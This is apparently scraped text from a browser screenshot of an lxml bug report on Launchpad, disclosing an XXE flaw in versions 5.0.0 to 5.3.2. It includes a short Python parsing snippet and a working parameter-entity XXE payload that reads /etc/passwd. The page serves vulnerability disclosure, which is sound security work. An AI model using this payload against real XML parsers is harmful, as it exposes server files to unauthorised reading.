 YesWeHack - Dojo
dtd-finder/list/xxe_paylo
Automating local DTD dis
Remove Clock - Extension
Bug #2107279 “XXE reso
Dojo challenge #42 - Hex
https://bugs.launchpad.net/lxml/+bug/2107279
YesWeHack
THALE
from lxml import etree
with open('test.xml', 'rb') as f:
xml_data = f.read()
parser = etree.XMLParser()
root = etree.fromstring(xml_data, parser=parser)
print(etree.tostring(root, pretty_print=True).decode())
```
but libxml doesn't restrict Parameter Entities, that leads to XXE
Thus the xml below
```
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE msg [
<!ENTITY % a '
<!ENTITY &#x25; file SYSTEM "/etc/passwd">
<!ENTITY &#x25; b "<!ENTITY c &#x27;&#x25;file;&#x27;>">
'>
%a;
%b;
]>
<msg>&c;</msg>
```
works fine
I've tested on python:3.6-3.12, this works for 5.0.0 and till 5.3.2
Ravikant
scoder
Bug attachments
Screenshot 2025-04-13 at
16.04.57.png
Add attachment
Remote bug watches
Bug watches keep track of this bug in
other bug trackers.